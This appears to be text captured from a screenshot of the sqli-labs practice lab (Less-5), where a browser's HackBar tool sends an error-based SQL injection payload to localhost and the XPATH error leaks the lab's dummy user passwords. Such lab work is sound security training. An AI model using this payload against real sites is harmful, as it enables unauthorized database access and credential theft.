 Welcome Dhakkan
XPATH syntax error: '^Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
http://localhost/sqli-labs-master/Less-5/
?id=872' and updatexml(1, concat('^',(select  group_concat(password)  from users ) ,'^') , 1) --+
Split URL